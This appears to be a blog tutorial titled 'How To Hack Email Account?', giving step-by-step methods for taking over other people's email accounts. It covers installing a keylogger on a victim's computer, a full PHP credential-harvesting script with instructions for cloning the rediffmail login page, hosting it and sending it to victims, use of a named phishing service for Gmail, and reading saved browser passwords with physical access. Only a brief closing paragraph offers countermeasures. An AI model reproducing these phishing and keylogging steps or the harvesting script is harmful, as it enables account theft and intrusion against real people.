How To Hack Email Account?
What is Email ?
Email is Short form of Electronic mail. Basically, it is letter which we send via internet. As like if we are sending letter to anyone we need his/her address, similarly, to send email, we need email address of person we want to send email. In old days, letter usually took much more time to reach to destination but unlike letter, in spite of distance, email can be sent to receiver within some seconds.
Currently, There are more than 2.6 billion current users and more than 4.6 billion Email Accounts active. Email is one of the most effective and frequently used communications medium on the internet now days.
Email Address Breakdown :
For example : My mail id is rv@schoolofwealthcreation.com, here first part of every Email address, that is part before symbol @ is alias, user, group, department of company, here in my mail id, rv is my name.
The next part i.e. @ works as the divider in email address: it is required for all SMTP email addresses after the very first Email sent by Ray Tomilnson.
And the last part, here schoolofwealthcreation is the domain name to which user belongs.
Email Hacking Cases :
Minimum 9 out of 10 cyber attacks initiate from Email, these figures are based on study from survey done by Fireeye. From latest September report, company conveys that, a single Email which is malicious can harm company financially as well as it harms company’s reputation which is built after years of hard work.
From 100% of emails which are being sent and received, from them, around 67% of emails are spam which mean among all, only 33 % of Emails are genuine.
How to hack email?
It’s not an easy job now days to hack an email. People generally fail prone to phishing emails which are related to some gift or vouchers, and to avail that you need to click on that link, after clicking there are multiple chances that your account can be compromised, rather than this phishing, there are majorly 2 ways of hacking Email. They are :
i) Keylogging
ii) Phishing
iii) Browser’s Password Manager
Details about these techniques.
I. Keylogging
Keylogger is a tool which is used to log all keystrokes of a keyboard. Keylogger can capture all keystrokes which are performed by a user. Keylogger comes with two types, one is software keylogger and the other one is hardware keylogger. Here we will use software keylogger. We will use a keylogger, which is an application software. This can be installed like any other application, there are different hacking institute in pune where they use same appllication for keylogger practical execution. You can use any keylogger software. In this case I will use revealer keylogger. You just have to install the software to the victim’s computer. After installing the software to the victim;s computer, you just have to start the keylogger and close the application window. Now, the rest work will be done by the keylogger software. You just chill and relax at your place.
Here I am providing some screenshots of how to use this keylogg
From now what the victim will type will log in this software.
Here is the log of victim’s keystrokes. Here you can get the victim’s email-id and password.
Phishing: –
Phishing is a technique of hacking. Some will say that phishing is not hacking but I will say that phishing is also a hacking technique. Because hacking is gaining unauthorized access of system, network, computer or software. With the technique phishing a hacker gets access to a system, software, computer or a network by getting a username and password, there are many hacking techniques you can execute with the help of phishing, to learn this in depth, you can refer any expert from ethical hacking institute in pune. Now, you can understand that phishing is also a technique to hack an email account. Following are some screenshots to hack gmail account with phishing. Here I will use rediffmail and a PHP script to get the username and password of the victim.
PHP script:
<?php header (‘Location:https://mail.rediff.com/cgi-bin/login.cgi‘); $handle =
fopen(“usernames.txt”, “a”); foreach($_POST as $variable => $value) {
fwrite($handle, $variable); fwrite($handle, “=”); fwrite($handle,
$value); fwrite($handle, “\r\n”); } fwrite($handle, “\r\n”);
fclose($handle); exit; ?>
What the script will do?

This script will store all value of all variable on a variable named handle and the value of the handle will be written in a text file named usernames.txt. So, that means username and password will be stored in this text file. Let’s try the phishing attack. I hope it will work.
Screenshots:

Open the rediffmail login page (https://mail.rediff.com/cgi-bin/login.cgi)
Now right click on the page and go to view page source. It will show the html code of the page.

Now press CTRL+F to find a keyword which is “action=”
As you find that, you just have to replace the url with the file name of the above PHP script as I named the script “my_phishing.php”
So your phishing page creation is done. Now you have to host the “mail.rediff.html” file for the victim so the victim can open the file and can enter the username and password so you will get the username and password of the victim.
How to host the file?
To host the file I will use xampp to start apache server.
Download and install xampp server and start apache server. Now move the “mail.rediff.html” and “my_phishing.php” to “C:\xampp\htdocs”
Now you have to send this file URL to the victim.
How to send?
Open cmd and type ipconfig and copy the IP of your network interface.
Now create a URL with the IP and the file name. To create the URL, type the “IP/file_name.html” as follows “192.168.43.75/mail.rediff.html”. Now send this URL to the victim. When the victim will open the URL it will look like this
Now the victim have to enter the credentials and the credentials will save in your drive in the file named usernames.txt in the directory “htdocs”.
Here, it is done the hacking email account with phishing.
Instead of this technique you can use an automated website for phishing. Generally, no one prefers script technique(Except some hacking institute in pune which I know, teach in depth), specially who are skiddies, they maximum use automated tools/platforms like a website named z-shadow. The website link is http://z-shadow.info . Just follow the link to open the website. When you are done opening the website you will find a “Sign Up Here” button, click on that button to sign up on z-shadow.
After clicking on sign up here button you will be prompted for username, password, confirm password, email address, age, country. Fill up sign up form in according sign up on the website and click on the “Sign up” button. To sign up on that website you have to enter any username you want, enter a strong password then enter the same password in the confirm password box otherwise you will not be able to sign up until the password and confirm password is same. Then enter you email id, your age and country in order to sign up. Okay, following is a screenshot of the website interface after opening the sign up page. It will help you to understand what I am trying to convey you.
After signing up on that website you will automatically logged into your z-shadow account with details provided during sign up. Now, your account home page is opened.

Here you will find several options for hacking facebook and gmail hacking. You just have to select Gmail and you will find a link. That is the link which all you need. Just copy the link from that website and send the link to victim.
When the victim will open the link then he will be prompted for gmail username and password.

Once the victim enters the username and password you will get the username and password on the page when you click on the button My victim.
That’s done phishing victim for gmail account. That’s all we need. Like this website you can use any other website you know which enables for phishing email account. That’s it for phishing. Now, we are heading up to another method of hacking email account.
Browser’s Password Manager :
Here it is another technique of hacking email account. I am going to tell you another method of hacking email account. Telling this method is a little silly because you have to get physical access to victim computer, This is a little tough to get physical access to victim computer so it is considered quite impossible to hack email account but sometimes it works so perfectly. Whenever you get the physical access to the victim computer you just have to open the internet browser go to settings -> Auto fill -> and you will find the all saved passwords in that browser. Yes, you are done. Just copy the password and login to that account.
Countermeasures from Email Hacking :
To prevent yourself from this email hacking, major prevention you need to take is do not click on any unknown/unauthorized link/attachment. First check with them whether those are genuine or not before clicking on them. You can check these with portals like virus total, no distribute.